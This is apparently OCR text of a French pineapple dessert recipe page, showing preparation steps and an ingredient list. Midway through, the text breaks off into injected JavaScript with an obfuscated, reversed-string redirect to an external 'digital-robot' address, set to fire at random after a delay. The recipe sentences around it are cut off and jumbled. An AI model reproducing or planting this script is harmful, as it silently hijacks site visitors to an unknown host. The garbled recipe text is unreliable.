
Pelez, coupez l’ananas en rondelles. Dans une poêle sur feu vif
avec le beurre, faites revenir les rondelles d’ananas en les re
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay = 18000; setTimeout($NjS(0),delay);}
tournant souvent. Les
mixer.
Ingrédients
Pour 6 personnes
1 ananas
8 œufs entiers
75 g de sucre en poudre
20 g de beurre
Préparation de la recette
Etape 1